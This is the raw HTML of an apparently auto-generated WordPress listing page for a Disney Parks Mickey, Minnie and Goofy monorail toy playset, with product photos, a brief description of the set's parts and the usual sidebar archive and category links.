

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://waltdisneyworld.name/2023-disney-parks-walt-disney-world-mickey-minnie-goofy-monorail-playset-new-2/
body_size: 15518
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>2023 Disney Parks Walt Disney World Mickey Minnie Goofy Monorail Playset New | Walt Disney World</title>
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://waltdisneyworld.name/xmlrpc.php">

<link rel="alternate" type="application/rss+xml" title="Walt Disney World &raquo; Feed" href="https://waltdisneyworld.name/feed/" />
<link rel="alternate" type="application/rss+xml" title="Walt Disney World &raquo; Comments Feed" href="https://waltdisneyworld.name/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///waltdisneyworld.name/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='nouveau-style-css'  href='https:///waltdisneyworld.name/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https:///waltdisneyworld.name/wp-content/themes/default/assets/css/font-awesome.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto-css'  href='https:///fonts.googleapis.com/css?family=Lato%3A400%2C700%2C900&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='Open_Sans-css'  href='https:///fonts.googleapis.com/css?family=Open+Sans%3A400%2C700%2C600&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///waltdisneyworld.name/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///waltdisneyworld.name/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///waltdisneyworld.name/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///waltdisneyworld.name/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///waltdisneyworld.name/wp-content/themes/default/js/backstretch.js?ver=20120204'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://waltdisneyworld.name/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://waltdisneyworld.name/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Large Walt Disney World Mickey Mouse Safari Explorer &amp; Binoculars Soft Plush Toy' href='https://waltdisneyworld.name/large-walt-disney-world-mickey-mouse-safari-explorer-binoculars-soft-plush-toy/' />
<link rel='next' title='Walt Disney World Toy Story Woody Marionette Puppet Woody&#8217;s Round Up 12 Rare' href='https://waltdisneyworld.name/walt-disney-world-toy-story-woody-marionette-puppet-woodys-round-up-12-rare/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://waltdisneyworld.name/2023-disney-parks-walt-disney-world-mickey-minnie-goofy-monorail-playset-new-2/' />
<link rel='shortlink' href='https://waltdisneyworld.name/?p=8662' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<style>

a:hover, a:focus, a:active ,.hentry h1 a:hover , #sidebar .widget_calendar a {
	color:  ;
}

.scrollup {
	background-color:  ;
}
a.second {
	background-color:  ;
}
nav.menu ul ul li a:hover {
    color:  ;
}

nav.menu > ul > li >  ul {
	border-top-color:  ;
}
nav.menu > ul > li >  ul:before {

	border-bottom-color:  ;
}

.readbtn {
	background-color:  ;
}

/* HEADER & SIDEBAR */

.color-main {
	background:  ;
}



</style>
<script async type="text/javascript" src="/devywixax.js"></script>
<script type="text/javascript" src="/dikuwuv.js"></script>
</head>

<body class="single single-post postid-8662 single-format-standard">
<div id="page" class="hfeed site">

	<header id="masthead" class="site-header color-main" role="banner">

                    <div class="header-img">
                    </div>

		<div class="center">
<a href="#modal" class="second">&#9776;</a>


    <div class="site-branding">


              <div class="spacer"></div>
    


      <h1 class="site-title"><a href="https://waltdisneyworld.name/" rel="home">Walt Disney World</a></h1>


    </div>

    <div class="description"><h3> </h3> </div>

		<nav id="site-navigation" class="main-navigation menu" role="navigation">

			<a class="skip-link screen-reader-text" href="#content">Skip to content</a>


                                                    <div class="menu"><ul><li ><a href="https://waltdisneyworld.name/">Home</a></li><li class="page_item page-item-6"><a href="https://waltdisneyworld.name/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://waltdisneyworld.name/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://waltdisneyworld.name/terms-of-service/">Terms of service</a></li></ul></div>

		</nav><!-- #site-navigation -->
		</div>
	</header><!-- #masthead -->

<div class="clearfix"></div>
	<div id="content" class="site-content center">



<div id="primary" class="content-area">

		 <main id="main" class="site-main single" role="main">


		
			<article id="post-8662" class="post-8662 post type-post status-publish format-standard has-post-thumbnail hentry category-disney tag-disney tag-goofy tag-mickey tag-minnie tag-monorail tag-parks tag-playset tag-walt tag-world">
	<header class="entry-header">
		<h1 class="entry-title">2023 Disney Parks Walt Disney World Mickey Minnie Goofy Monorail Playset New</h1>

		<div class="entry-meta">
			<ul class="meta_info">
	<li><span class="posted-on"><i class="fa fa-calendar-o"></i> <a href="https://waltdisneyworld.name/2023-disney-parks-walt-disney-world-mickey-minnie-goofy-monorail-playset-new-2/" rel="bookmark"><time class="entry-date published" datetime="2024-05-22T15:31:50+00:00">May 22, 2024</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://waltdisneyworld.name/author/admin/">admin</a></span></span>   <span class="divider">/</span></li>
	     <li><a href="https://waltdisneyworld.name/category/disney/" rel="category tag">disney</a><span class="divider">/</span></li>
 	<li><i class="fa fa-comment"></i> 0 </li>
	<li></li>
</ul>

<div class="clearfix"></div>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">

		<a href="https://waltdisneyworld.name/2023-disney-parks-walt-disney-world-mickey-minnie-goofy-monorail-playset-new-2/" class="th" title="2023 Disney Parks Walt Disney World Mickey Minnie Goofy Monorail Playset New" >
		<img width="60" height="80" src="https://waltdisneyworld.name/wp-content/pictures/2023_Disney_Parks_Walt_Disney_World_Mickey_Minnie_Goofy_Monorail_Playset_New_01_qy.jpg" class="attachment-thumb-large wp-post-image" alt="2023_Disney_Parks_Walt_Disney_World_Mickey_Minnie_Goofy_Monorail_Playset_New_01_qy" />		</a>

		<img class="[base64]" src="https://waltdisneyworld.name/wp-content/pictures/2023_Disney_Parks_Walt_Disney_World_Mickey_Minnie_Goofy_Monorail_Playset_New_01_ts.jpg" title="2023 Disney Parks Walt Disney World Mickey Minnie Goofy Monorail Playset New" alt="2023 Disney Parks Walt Disney World Mickey Minnie Goofy Monorail Playset New"/> 
	 <br/> <img class="[base64]" src="https://waltdisneyworld.name/wp-content/pictures/2023_Disney_Parks_Walt_Disney_World_Mickey_Minnie_Goofy_Monorail_Playset_New_02_ylw.jpg" title="2023 Disney Parks Walt Disney World Mickey Minnie Goofy Monorail Playset New" alt="2023 Disney Parks Walt Disney World Mickey Minnie Goofy Monorail Playset New"/>    
<br/><img class="[base64]" src="https://waltdisneyworld.name/wp-content/pictures/2023_Disney_Parks_Walt_Disney_World_Mickey_Minnie_Goofy_Monorail_Playset_New_03_ig.jpg" title="2023 Disney Parks Walt Disney World Mickey Minnie Goofy Monorail Playset New" alt="2023 Disney Parks Walt Disney World Mickey Minnie Goofy Monorail Playset New"/>  <br/> 
 <img class="[base64]" src="https://waltdisneyworld.name/wp-content/pictures/2023_Disney_Parks_Walt_Disney_World_Mickey_Minnie_Goofy_Monorail_Playset_New_04_wsq.jpg" title="2023 Disney Parks Walt Disney World Mickey Minnie Goofy Monorail Playset New" alt="2023 Disney Parks Walt Disney World Mickey Minnie Goofy Monorail Playset New"/> 		 <br/>
<img class="[base64]" src="https://waltdisneyworld.name/wp-content/pictures/2023_Disney_Parks_Walt_Disney_World_Mickey_Minnie_Goofy_Monorail_Playset_New_05_hqc.jpg" title="2023 Disney Parks Walt Disney World Mickey Minnie Goofy Monorail Playset New" alt="2023 Disney Parks Walt Disney World Mickey Minnie Goofy Monorail Playset New"/>

		<br/> 	 	<img class="[base64]" src="https://waltdisneyworld.name/wp-content/pictures/2023_Disney_Parks_Walt_Disney_World_Mickey_Minnie_Goofy_Monorail_Playset_New_06_usab.jpg" title="2023 Disney Parks Walt Disney World Mickey Minnie Goofy Monorail Playset New" alt="2023 Disney Parks Walt Disney World Mickey Minnie Goofy Monorail Playset New"/> 

<br/>	 


 <img class="[base64]" src="https://waltdisneyworld.name/wp-content/pictures/2023_Disney_Parks_Walt_Disney_World_Mickey_Minnie_Goofy_Monorail_Playset_New_07_uk.jpg" title="2023 Disney Parks Walt Disney World Mickey Minnie Goofy Monorail Playset New" alt="2023 Disney Parks Walt Disney World Mickey Minnie Goofy Monorail Playset New"/>	 	 
 <br/>  		<img class="[base64]" src="https://waltdisneyworld.name/wp-content/pictures/2023_Disney_Parks_Walt_Disney_World_Mickey_Minnie_Goofy_Monorail_Playset_New_08_ef.jpg" title="2023 Disney Parks Walt Disney World Mickey Minnie Goofy Monorail Playset New" alt="2023 Disney Parks Walt Disney World Mickey Minnie Goofy Monorail Playset New"/>	 	
 
 <br/> <img class="[base64]" src="https://waltdisneyworld.name/wp-content/pictures/2023_Disney_Parks_Walt_Disney_World_Mickey_Minnie_Goofy_Monorail_Playset_New_09_syb.jpg" title="2023 Disney Parks Walt Disney World Mickey Minnie Goofy Monorail Playset New" alt="2023 Disney Parks Walt Disney World Mickey Minnie Goofy Monorail Playset New"/>
 <br/>
  <br/><img class="[base64]" src="https://waltdisneyworld.name/wp-content/pictures/xicufi.gif" title="2023 Disney Parks Walt Disney World Mickey Minnie Goofy Monorail Playset New" alt="2023 Disney Parks Walt Disney World Mickey Minnie Goofy Monorail Playset New"/>
 	 <br/>	Inspired by the iconic Disney Monorail system, this train set speeds playtime travelers through&#8221;A World on the Move. Magic in the details. Created especially for Walt Disney World Resort. Passenger cabins with functioning doors (after five second station stop). Train&#8221;speaks&#8221; as it arrives at the station. Monorail-shaped infrared remote control. Comes with over 14 feet of track (12 curved and two straight pieces). Includes five cars, arch, platform, staircase, two railings, two benches, plant, clock, 15 support poles, and four accordion style joints.	<br/> <img class="[base64]" src="https://waltdisneyworld.name/wp-content/pictures/xicufi.gif" title="2023 Disney Parks Walt Disney World Mickey Minnie Goofy Monorail Playset New" alt="2023 Disney Parks Walt Disney World Mickey Minnie Goofy Monorail Playset New"/>  	<br/>		<div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://waltdisneyworld.name/2023-disney-parks-walt-disney-world-mickey-minnie-goofy-monorail-playset-new-2/" data-a2a-title="2023 Disney Parks Walt Disney World Mickey Minnie Goofy Monorail Playset New"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwaltdisneyworld.name%2F2023-disney-parks-walt-disney-world-mickey-minnie-goofy-monorail-playset-new-2%2F&amp;linkname=2023%20Disney%20Parks%20Walt%20Disney%20World%20Mickey%20Minnie%20Goofy%20Monorail%20Playset%20New" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwaltdisneyworld.name%2F2023-disney-parks-walt-disney-world-mickey-minnie-goofy-monorail-playset-new-2%2F&amp;linkname=2023%20Disney%20Parks%20Walt%20Disney%20World%20Mickey%20Minnie%20Goofy%20Monorail%20Playset%20New" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwaltdisneyworld.name%2F2023-disney-parks-walt-disney-world-mickey-minnie-goofy-monorail-playset-new-2%2F&amp;linkname=2023%20Disney%20Parks%20Walt%20Disney%20World%20Mickey%20Minnie%20Goofy%20Monorail%20Playset%20New" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://waltdisneyworld.name/2023-disney-parks-walt-disney-world-mickey-minnie-goofy-monorail-playset-new-2/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>			</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted in <a href="https://waltdisneyworld.name/category/disney/" rel="category tag">disney</a> and tagged <a href="https://waltdisneyworld.name/tag/disney/" rel="tag">disney</a>, <a href="https://waltdisneyworld.name/tag/goofy/" rel="tag">goofy</a>, <a href="https://waltdisneyworld.name/tag/mickey/" rel="tag">mickey</a>, <a href="https://waltdisneyworld.name/tag/minnie/" rel="tag">minnie</a>, <a href="https://waltdisneyworld.name/tag/monorail/" rel="tag">monorail</a>, <a href="https://waltdisneyworld.name/tag/parks/" rel="tag">parks</a>, <a href="https://waltdisneyworld.name/tag/playset/" rel="tag">playset</a>, <a href="https://waltdisneyworld.name/tag/walt/" rel="tag">walt</a>, <a href="https://waltdisneyworld.name/tag/world/" rel="tag">world</a>. Bookmark the <a href="https://waltdisneyworld.name/2023-disney-parks-walt-disney-world-mickey-minnie-goofy-monorail-playset-new-2/" rel="bookmark">permalink</a>.
			</footer><!-- .entry-meta -->
</article><!-- #post-## -->

			<div class="below-post">
				<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">
			<div class="nav-previous"><a href="https://waltdisneyworld.name/large-walt-disney-world-mickey-mouse-safari-explorer-binoculars-soft-plush-toy/" rel="prev"><span class="meta-nav">&larr;</span> Large Walt Disney World Mickey Mouse Safari Explorer &#038; Binoculars Soft Plush Toy</a></div><div class="nav-next"><a href="https://waltdisneyworld.name/walt-disney-world-toy-story-woody-marionette-puppet-woodys-round-up-12-rare/" rel="next">Walt Disney World Toy Story Woody Marionette Puppet Woody&#8217;s Round Up 12 Rare <span class="meta-nav">&rarr;</span></a></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
						</div>

		

		  <div class="clearfix"></div>

		</main><!-- #main -->




	</div><!-- #primary -->
	<div class="clearfix"></div>



	</div><!-- #content -->
<a href="#"  class="scrollup" title="Back to top"><i class="fa fa-chevron-up"></i></a>

	<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="center footr">
	
	<div class="clearfix"></div>
	</div>

		<div class="site-info">
			<div class="center">
			<div class="footer-copyright">
			<a href="https://wordpress.org/" rel="generator">Proudly powered by WordPress</a>
			<span class="sep"> | </span>
				<a href="https://fortisthemes.com/">Made In Africa</a>

			</div>
			<div class="footer-sub pull-right"> </div>
			<div class="clearfix"></div>
			</div>
		</div><!-- .site-info -->


	</footer><!-- #colophon -->
</div><!-- #page -->
<div id="modal">
    	<div id="secondary" class="widget-area" role="complementary">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://waltdisneyworld.name/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3> <hr>		<ul>
					<li>
				<a href="https://waltdisneyworld.name/coca-cola-salutes-walt-disney-world-15th-birthday-1986-framed-60-pin-set-ltd-ed/">Coca-Cola Salutes Walt Disney World 15th Birthday 1986 Framed 60-Pin Set -Ltd Ed</a>
						</li>
					<li>
				<a href="https://waltdisneyworld.name/disney-parks-mickey-mouse-baseball-jersey-walt-disney-world-adult-large-2026/">Disney Parks Mickey Mouse Baseball Jersey Walt Disney World Adult Large 2026</a>
						</li>
					<li>
				<a href="https://waltdisneyworld.name/new-disney-parks-walt-disney-world-spirit-jersey-pearl-park-logo-small/">NEW Disney Parks Walt Disney World Spirit Jersey Pearl Park Logo Small</a>
						</li>
					<li>
				<a href="https://waltdisneyworld.name/new-disney-parks-walt-disney-world-spirit-jersey-pearl-park-logo-medium/">NEW Disney Parks Walt Disney World Spirit Jersey Pearl Park Logo Medium</a>
						</li>
					<li>
				<a href="https://waltdisneyworld.name/2025-walt-disney-world-sorcerer-mickey-zip-hoodie-navy-kids-sz-1314-nwt/">2025 Walt Disney World Sorcerer Mickey Zip Hoodie Navy kids sz 13/14 NWT</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3> <hr>		<ul>
	<li><a href='https://waltdisneyworld.name/2026/01/'>January 2026</a></li>
	<li><a href='https://waltdisneyworld.name/2025/12/'>December 2025</a></li>
	<li><a href='https://waltdisneyworld.name/2025/11/'>November 2025</a></li>
	<li><a href='https://waltdisneyworld.name/2025/10/'>October 2025</a></li>
	<li><a href='https://waltdisneyworld.name/2025/09/'>September 2025</a></li>
	<li><a href='https://waltdisneyworld.name/2025/08/'>August 2025</a></li>
	<li><a href='https://waltdisneyworld.name/2025/07/'>July 2025</a></li>
	<li><a href='https://waltdisneyworld.name/2025/06/'>June 2025</a></li>
	<li><a href='https://waltdisneyworld.name/2025/05/'>May 2025</a></li>
	<li><a href='https://waltdisneyworld.name/2025/04/'>April 2025</a></li>
	<li><a href='https://waltdisneyworld.name/2025/03/'>March 2025</a></li>
	<li><a href='https://waltdisneyworld.name/2025/02/'>February 2025</a></li>
	<li><a href='https://waltdisneyworld.name/2025/01/'>January 2025</a></li>
	<li><a href='https://waltdisneyworld.name/2024/12/'>December 2024</a></li>
	<li><a href='https://waltdisneyworld.name/2024/11/'>November 2024</a></li>
	<li><a href='https://waltdisneyworld.name/2024/10/'>October 2024</a></li>
	<li><a href='https://waltdisneyworld.name/2024/09/'>September 2024</a></li>
	<li><a href='https://waltdisneyworld.name/2024/08/'>August 2024</a></li>
	<li><a href='https://waltdisneyworld.name/2024/07/'>July 2024</a></li>
	<li><a href='https://waltdisneyworld.name/2024/06/'>June 2024</a></li>
	<li><a href='https://waltdisneyworld.name/2024/05/'>May 2024</a></li>
	<li><a href='https://waltdisneyworld.name/2024/04/'>April 2024</a></li>
	<li><a href='https://waltdisneyworld.name/2024/03/'>March 2024</a></li>
	<li><a href='https://waltdisneyworld.name/2024/02/'>February 2024</a></li>
	<li><a href='https://waltdisneyworld.name/2024/01/'>January 2024</a></li>
	<li><a href='https://waltdisneyworld.name/2023/12/'>December 2023</a></li>
	<li><a href='https://waltdisneyworld.name/2023/11/'>November 2023</a></li>
	<li><a href='https://waltdisneyworld.name/2023/10/'>October 2023</a></li>
	<li><a href='https://waltdisneyworld.name/2023/09/'>September 2023</a></li>
	<li><a href='https://waltdisneyworld.name/2023/08/'>August 2023</a></li>
	<li><a href='https://waltdisneyworld.name/2023/07/'>July 2023</a></li>
	<li><a href='https://waltdisneyworld.name/2023/06/'>June 2023</a></li>
	<li><a href='https://waltdisneyworld.name/2023/05/'>May 2023</a></li>
	<li><a href='https://waltdisneyworld.name/2023/04/'>April 2023</a></li>
	<li><a href='https://waltdisneyworld.name/2023/03/'>March 2023</a></li>
	<li><a href='https://waltdisneyworld.name/2023/02/'>February 2023</a></li>
	<li><a href='https://waltdisneyworld.name/2023/01/'>January 2023</a></li>
	<li><a href='https://waltdisneyworld.name/2022/12/'>December 2022</a></li>
	<li><a href='https://waltdisneyworld.name/2022/11/'>November 2022</a></li>
	<li><a href='https://waltdisneyworld.name/2022/10/'>October 2022</a></li>
	<li><a href='https://waltdisneyworld.name/2022/09/'>September 2022</a></li>
	<li><a href='https://waltdisneyworld.name/2022/08/'>August 2022</a></li>
	<li><a href='https://waltdisneyworld.name/2022/07/'>July 2022</a></li>
	<li><a href='https://waltdisneyworld.name/2022/06/'>June 2022</a></li>
	<li><a href='https://waltdisneyworld.name/2022/05/'>May 2022</a></li>
	<li><a href='https://waltdisneyworld.name/2022/04/'>April 2022</a></li>
	<li><a href='https://waltdisneyworld.name/2022/03/'>March 2022</a></li>
	<li><a href='https://waltdisneyworld.name/2022/02/'>February 2022</a></li>
	<li><a href='https://waltdisneyworld.name/2022/01/'>January 2022</a></li>
	<li><a href='https://waltdisneyworld.name/2021/12/'>December 2021</a></li>
	<li><a href='https://waltdisneyworld.name/2021/11/'>November 2021</a></li>
	<li><a href='https://waltdisneyworld.name/2021/10/'>October 2021</a></li>
	<li><a href='https://waltdisneyworld.name/2021/09/'>September 2021</a></li>
	<li><a href='https://waltdisneyworld.name/2021/08/'>August 2021</a></li>
	<li><a href='https://waltdisneyworld.name/2021/07/'>July 2021</a></li>
	<li><a href='https://waltdisneyworld.name/2021/06/'>June 2021</a></li>
	<li><a href='https://waltdisneyworld.name/2021/05/'>May 2021</a></li>
	<li><a href='https://waltdisneyworld.name/2021/04/'>April 2021</a></li>
	<li><a href='https://waltdisneyworld.name/2021/03/'>March 2021</a></li>
	<li><a href='https://waltdisneyworld.name/2021/02/'>February 2021</a></li>
	<li><a href='https://waltdisneyworld.name/2021/01/'>January 2021</a></li>
	<li><a href='https://waltdisneyworld.name/2020/12/'>December 2020</a></li>
	<li><a href='https://waltdisneyworld.name/2020/11/'>November 2020</a></li>
	<li><a href='https://waltdisneyworld.name/2020/10/'>October 2020</a></li>
	<li><a href='https://waltdisneyworld.name/2020/09/'>September 2020</a></li>
	<li><a href='https://waltdisneyworld.name/2020/08/'>August 2020</a></li>
	<li><a href='https://waltdisneyworld.name/2020/07/'>July 2020</a></li>
	<li><a href='https://waltdisneyworld.name/2020/06/'>June 2020</a></li>
	<li><a href='https://waltdisneyworld.name/2020/05/'>May 2020</a></li>
	<li><a href='https://waltdisneyworld.name/2020/04/'>April 2020</a></li>
	<li><a href='https://waltdisneyworld.name/2020/03/'>March 2020</a></li>
	<li><a href='https://waltdisneyworld.name/2020/02/'>February 2020</a></li>
	<li><a href='https://waltdisneyworld.name/2020/01/'>January 2020</a></li>
	<li><a href='https://waltdisneyworld.name/2019/12/'>December 2019</a></li>
	<li><a href='https://waltdisneyworld.name/2019/11/'>November 2019</a></li>
	<li><a href='https://waltdisneyworld.name/2019/10/'>October 2019</a></li>
	<li><a href='https://waltdisneyworld.name/2019/09/'>September 2019</a></li>
	<li><a href='https://waltdisneyworld.name/2019/08/'>August 2019</a></li>
	<li><a href='https://waltdisneyworld.name/2019/07/'>July 2019</a></li>
	<li><a href='https://waltdisneyworld.name/2019/06/'>June 2019</a></li>
	<li><a href='https://waltdisneyworld.name/2019/05/'>May 2019</a></li>
	<li><a href='https://waltdisneyworld.name/2019/04/'>April 2019</a></li>
	<li><a href='https://waltdisneyworld.name/2019/03/'>March 2019</a></li>
	<li><a href='https://waltdisneyworld.name/2019/02/'>February 2019</a></li>
	<li><a href='https://waltdisneyworld.name/2019/01/'>January 2019</a></li>
	<li><a href='https://waltdisneyworld.name/2018/12/'>December 2018</a></li>
	<li><a href='https://waltdisneyworld.name/2018/11/'>November 2018</a></li>
	<li><a href='https://waltdisneyworld.name/2018/10/'>October 2018</a></li>
	<li><a href='https://waltdisneyworld.name/2018/09/'>September 2018</a></li>
	<li><a href='https://waltdisneyworld.name/2018/08/'>August 2018</a></li>
	<li><a href='https://waltdisneyworld.name/2018/07/'>July 2018</a></li>
	<li><a href='https://waltdisneyworld.name/2018/06/'>June 2018</a></li>
	<li><a href='https://waltdisneyworld.name/2018/05/'>May 2018</a></li>
	<li><a href='https://waltdisneyworld.name/2018/04/'>April 2018</a></li>
	<li><a href='https://waltdisneyworld.name/2018/03/'>March 2018</a></li>
	<li><a href='https://waltdisneyworld.name/2018/02/'>February 2018</a></li>
	<li><a href='https://waltdisneyworld.name/2018/01/'>January 2018</a></li>
	<li><a href='https://waltdisneyworld.name/2017/12/'>December 2017</a></li>
	<li><a href='https://waltdisneyworld.name/2017/11/'>November 2017</a></li>
	<li><a href='https://waltdisneyworld.name/2017/10/'>October 2017</a></li>
	<li><a href='https://waltdisneyworld.name/2017/09/'>September 2017</a></li>
	<li><a href='https://waltdisneyworld.name/2017/08/'>August 2017</a></li>
	<li><a href='https://waltdisneyworld.name/2017/07/'>July 2017</a></li>
	<li><a href='https://waltdisneyworld.name/2017/06/'>June 2017</a></li>
	<li><a href='https://waltdisneyworld.name/2017/05/'>May 2017</a></li>
	<li><a href='https://waltdisneyworld.name/2017/04/'>April 2017</a></li>
	<li><a href='https://waltdisneyworld.name/2017/03/'>March 2017</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3> <hr>		<ul>
	<li class="cat-item cat-item-2714"><a href="https://waltdisneyworld.name/category/partners/" >&#039;partners&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-883"><a href="https://waltdisneyworld.name/category/195c/" >195c</a>
</li>
	<li class="cat-item cat-item-3013"><a href="https://waltdisneyworld.name/category/1964-1965/" >1964-1965</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://waltdisneyworld.name/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://waltdisneyworld.name/category/1980s/" >1980s</a>
</li>
	<li class="cat-item cat-item-878"><a href="https://waltdisneyworld.name/category/198c/" >198c</a>
</li>
	<li class="cat-item cat-item-4030"><a href="https://waltdisneyworld.name/category/1990s/" >1990s</a>
</li>
	<li class="cat-item cat-item-3770"><a href="https://waltdisneyworld.name/category/1bill/" >1bill</a>
</li>
	<li class="cat-item cat-item-2057"><a href="https://waltdisneyworld.name/category/25th/" >25th</a>
</li>
	<li class="cat-item cat-item-3204"><a href="https://waltdisneyworld.name/category/26th/" >26th</a>
</li>
	<li class="cat-item cat-item-3009"><a href="https://waltdisneyworld.name/category/50th/" >50th</a>
</li>
	<li class="cat-item cat-item-3498"><a href="https://waltdisneyworld.name/category/80s/" >80&#039;s</a>
</li>
	<li class="cat-item cat-item-3436"><a href="https://waltdisneyworld.name/category/90s/" >90&#039;s</a>
</li>
	<li class="cat-item cat-item-2004"><a href="https://waltdisneyworld.name/category/abandoned/" >abandoned</a>
</li>
	<li class="cat-item cat-item-3303"><a href="https://waltdisneyworld.name/category/absolute/" >absolute</a>
</li>
	<li class="cat-item cat-item-2181"><a href="https://waltdisneyworld.name/category/adam/" >adam</a>
</li>
	<li class="cat-item cat-item-1865"><a href="https://waltdisneyworld.name/category/additions/" >additions</a>
</li>
	<li class="cat-item cat-item-3717"><a href="https://waltdisneyworld.name/category/adult/" >adult</a>
</li>
	<li class="cat-item cat-item-2812"><a href="https://waltdisneyworld.name/category/afternoon/" >afternoon</a>
</li>
	<li class="cat-item cat-item-3700"><a href="https://waltdisneyworld.name/category/ahsoka/" >ahsoka</a>
</li>
	<li class="cat-item cat-item-2602"><a href="https://waltdisneyworld.name/category/aladdin/" >aladdin</a>
</li>
	<li class="cat-item cat-item-1300"><a href="https://waltdisneyworld.name/category/alice/" >alice</a>
</li>
	<li class="cat-item cat-item-1622"><a href="https://waltdisneyworld.name/category/allen/" >allen</a>
</li>
